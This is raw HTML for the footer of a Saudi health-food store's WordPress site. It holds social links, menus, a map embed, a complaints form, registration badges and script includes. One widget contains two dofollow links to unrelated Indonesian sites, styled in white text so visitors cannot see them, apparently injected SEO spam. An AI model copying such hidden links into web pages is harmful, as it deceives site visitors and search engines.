					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-27b33a6" href="https://api.whatsapp.com/message/6DMHKDDVS3XSE1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0882462" href="https://www.facebook.com/healthyuksa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-1334d09" href="https://twitter.com/healthyuksa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9f70cf0" href="https://www.youtube.com/channel/UCeE5c42r53jpbcg1sCBnPig" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-grow elementor-repeater-item-b41fec6" href="https://www.snapchat.com/add/healthyuksa" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a74e437 e-con-full e-flex e-con e-child" data-id="a74e437" data-element_type="container">
				<div class="elementor-element elementor-element-3a4318c elementor-widget elementor-widget-ogami_nav_menu" data-id="3a4318c" data-element_type="widget" data-widget_type="ogami_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://healthyuksa.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-8318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8318"><a href="https://healthyuksa.com/wishlist/">Wishlist</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://healthyuksa.com/tracking-order/">Tracking Order</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://healthyuksa.com/refer-a-friend/">Refer a friend</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-19ac0f0 elementor-widget elementor-widget-text-editor" data-id="19ac0f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://coconutcharcoalsupplier.com/indonesian-shisha-charcoal-premium/" rel="dofollow" style="color: white;">indonesian shisha charcoa</a> <a href="https://cekpajakonline.com/bayar-pajak-kendaraan-online-jakarta/" rel="dofollow" style="color: white;">Bayar Pajak Kendaraan Online Jakarta</a>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fefa06c e-flex e-con-boxed e-con e-child" data-id="fefa06c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-74c85d6 elementor-widget elementor-widget-ogami_nav_menu" data-id="74c85d6" data-element_type="widget" data-widget_type="ogami_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-8320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a rel="privacy-policy" href="https://healthyuksa.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://healthyuksa.com/shipping-return-refund-policies/">Return Policy</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-135c4f3 e-flex e-con-boxed e-con e-child" data-id="135c4f3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8dbaffd elementor-widget elementor-widget-google_maps" data-id="8dbaffd" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="healthyU"
					aria-label="healthyU"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDpD8fTGYdOZz1rSS9ehEZm3B7tOJNExEA&#038;q=healthyU&#038;zoom=14"></iframe><noscript><iframe loading="lazy"
					src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDpD8fTGYdOZz1rSS9ehEZm3B7tOJNExEA&#038;q=healthyU&#038;zoom=14"
					title="healthyU"
					aria-label="healthyU"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42b17df1 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42b17df1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb761" data-id="3fbb761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2049de78 elementor-widget elementor-widget-spacer" data-id="2049de78" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-69f67623 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="69f67623" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e305c6c elementor-widget elementor-widget-heading" data-id="7e305c6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Complaints and Suggestions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46a08069 elementor-widget elementor-widget-heading" data-id="46a08069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Have a great idea? We want to hear it!</div>		</div>
				</div>
				<div class="elementor-element elementor-element-224a5a7 elementor-widget elementor-widget-n-accordion" data-id="224a5a7" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
					<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-3590" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-3590" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Click here </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-circle-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-3590" class="elementor-element elementor-element-cbf3795 e-con-full e-flex e-con e-child" data-id="cbf3795" data-element_type="container">
				<div class="elementor-element elementor-element-ccbf694 elementor-widget__width-initial elementor-widget elementor-widget-wpforms" data-id="ccbf694" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id="wpforms-css-vars-elementor-widget-ccbf694">
				.elementor-widget-wpforms.elementor-element-ccbf694 {
					--wpforms-label-color: #FFFFFF;
--wpforms-button-border-radius: 17px;
--wpforms-button-background-color: #6EC1E4;
--wpforms-button-text-color: #FFFFFF;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 20px;
--wpforms-button-size-height: 48px;
--wpforms-button-size-padding-h: 20px;
--wpforms-button-size-margin-top: 15px;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-21793"><form id="wpforms-form-21793" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="21793" method="post" enctype="multipart/form-data" action="/success-stories/?wpforms_form_id=21793" data-token="2ea961c0fe19e26a54e4a533bbebb426"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-21793-field_11-container" class="wpforms-field wpforms-field-name" data-field-id="11"><label class="wpforms-field-label" for="wpforms-21793-field_11">Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-21793-field_11" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][11]" aria-errormessage="wpforms-21793-field_11-error" required></div><div id="wpforms-21793-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-21793-field_5" aria-hidden="false">Layout</label><div class="wpforms-field-layout-columns wpforms-field-layout-preset-50-50"><div class="wpforms-layout-column wpforms-layout-column-50"><div id="wpforms-21793-field_6-container" class="wpforms-field wpforms-field-phone" data-field-id="6"><label class="wpforms-field-label" for="wpforms-21793-field_6">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-21793-field_6" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][6]" aria-errormessage="wpforms-21793-field_6-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-50"><div id="wpforms-21793-field_7-container" class="wpforms-field wpforms-field-email" data-field-id="7"><label class="wpforms-field-label" for="wpforms-21793-field_7">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-21793-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" spellcheck="false" aria-errormessage="wpforms-21793-field_7-error" required></div></div></div></div><div id="wpforms-21793-field_14-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-modern" data-field-id="14"><label class="wpforms-field-label" for="wpforms-21793-field_14">Which department do you have a suggestion or complaints for?</label><select id="wpforms-21793-field_14" class="wpforms-field-medium choicesjs-select" data-size-class="wpforms-field-row wpforms-field-medium" data-search-enabled="" name="wpforms[fields][14]"><option value="" class="placeholder" disabled  selected='selected'>Reception</option><option value="Reception" >Reception</option><option value="Dietitian" >Dietitian</option><option value="Products" >Products</option><option value="Others" >Others</option></select></div><div id="wpforms-21793-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-21793-field_10">Subject</label><input type="text" id="wpforms-21793-field_10" class="wpforms-field-small" name="wpforms[fields][10]" aria-errormessage="wpforms-21793-field_10-error" ></div><div id="wpforms-21793-field_12-container" class="wpforms-field wpforms-field-textarea" data-field-id="12"><label class="wpforms-field-label" for="wpforms-21793-field_12">Message <span class="wpforms-required-label" aria-hidden="true">*</span></label><textarea id="wpforms-21793-field_12" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][12]" aria-errormessage="wpforms-21793-field_12-error" required></textarea></div><div id="wpforms-21793-field_13-container" class="wpforms-field wpforms-field-file-upload" data-field-id="13"><label class="wpforms-field-label" for="wpforms-21793-field_13">File Upload</label><input type="file" id="wpforms-21793-field_13" data-rule-extension="png,gif,jpg,doc,xls,ppt" data-rule-maxsize="5242880" name="wpforms_21793_13" accept=".png,.gif,.jpg,.doc,.xls,.ppt" aria-errormessage="wpforms-21793-field_13-error" ></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha" ><div class="g-recaptcha" data-sitekey="6LeifTUqAAAAAB5gylGjuxCKLmC5360Oe9KNS-u-"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="21793"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="2217"><button type="submit" name="wpforms[submit]" id="wpforms-submit-21793" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
				</div>
					</details>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-6420fcb e-flex e-con-boxed e-con e-parent" data-id="6420fcb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a1789b4 e-con-full e-flex e-con e-child" data-id="a1789b4" data-element_type="container">
				<div class="elementor-element elementor-element-885ce1e elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="885ce1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://etaam.org.sa/p/73150" target="_blank">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-14246" alt="Saudi Food Bank" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2019/01/elementor/thumbs/Saudi-Food-Bank-qd7xblqgqgnzni2lw6mjotsezawqtunnx8rfrviuaw.jpeg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg" /><noscript><img width="150" height="150" src="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-14246" alt="Saudi Food Bank" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2019/01/Saudi-Food-Bank-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2019/01/elementor/thumbs/Saudi-Food-Bank-qd7xblqgqgnzni2lw6mjotsezawqtunnx8rfrviuaw.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-043de1b elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="043de1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://healthyuksa.com/%d8%b4%d9%87%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%ab%d9%8a%d9%82-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9-%d9%84-2-2025/" target="_blank">
							<img width="89" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2089%2068'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-21757" alt="sbc1" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/sbc-1.webp" /><noscript><img width="89" height="68" src="https://healthyuksa.com/wp-content/uploads/2019/01/sbc-1.webp" class="attachment-thumbnail size-thumbnail wp-image-21757" alt="sbc1" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Verified at the Business Platform‎ Authentication Number: 0000024290</figcaption>
										</figure>
							</div>
				</div>
				<div class="elementor-element elementor-element-3f9d365 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3f9d365" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
											<a href="https://healthyuksa.com/vat-cert/" target="_blank">
							<img width="55" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2068'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-21760" alt="vat-logo-1" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/vat-logo-1.webp" /><noscript><img width="55" height="68" src="https://healthyuksa.com/wp-content/uploads/2019/01/vat-logo-1.webp" class="attachment-thumbnail size-thumbnail wp-image-21760" alt="vat-logo-1" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">VAT Registration Number: 310073939700003</figcaption>
										</figure>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-75e942f e-con-full e-flex e-con e-child" data-id="75e942f" data-element_type="container">
				<div class="elementor-element elementor-element-9b8e159 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="9b8e159" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="400" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%2050'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2052" alt="" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png 400w, https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1-300x38.png 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png" /><noscript><img width="400" height="50" src="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png" class="attachment-full size-full wp-image-2052" alt="" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1.png 400w, https://healthyuksa.com/wp-content/uploads/2019/01/Payment-1-300x38.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fafee02 e-con-full e-flex e-con e-child" data-id="fafee02" data-element_type="container">
				<div class="elementor-element elementor-element-ef264de elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="ef264de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">شركة نسرين فايز جميل زقزوق للتطوير المحدودة | CR No. 4030182005 | VAT Number: 310073939700003</p>						</div>
				</div>
				<div class="elementor-element elementor-element-47b38fc elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="47b38fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Copyright © 2023 healthyU</p>						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></div>		
		
	</div><!-- .site -->
<div id="wa"></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZ2X3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1770040246' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-423-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-423.css?ver=1769651442' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-89-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-89.css?ver=1769650769' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1770040246' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1770040246' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=18.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-layout-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.8.3.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/bootstrap.min.js?ver=20150330" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/slick.min.js?ver=1.8.0" id="slick-js" defer></script>
<script type="text/javascript" id="countdown-js-extra">
/* <![CDATA[ */
var ogami_countdown_opts = {"days":"Days","hours":"Hrs","mins":"Mins","secs":"Secs"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/countdown.js?ver=20150315" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="ogami-functions-js-extra">
/* <![CDATA[ */
var ogami_ajax = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/functions.js?ver=20150330" id="ogami-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ogami-functions-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
